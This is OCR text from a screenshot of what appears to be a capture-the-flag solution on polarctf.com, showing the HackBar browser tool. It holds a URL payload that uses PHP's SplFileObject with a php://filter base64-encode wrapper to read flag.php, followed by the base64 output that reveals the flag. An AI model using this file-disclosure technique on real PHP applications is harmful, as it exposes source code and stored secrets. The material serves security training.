 }
PD9waHANCiRmbGFnPSdmbGFnezI4OWRmZjA3NjY5ZDdhMjNkZTBlZjg4ZDJmNzEyOWU3fSc7DQo
HackBar 查看器 控制台 调试器 网络 样式编辑器 性能 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI
URL
http://4cf8e024-75fc-42e6-a72e-9a740e964c93.www.polarctf.com:8090/?
sys=SplFileObject&xsx=php://filter/convert.base64-encode/
resource=flag.php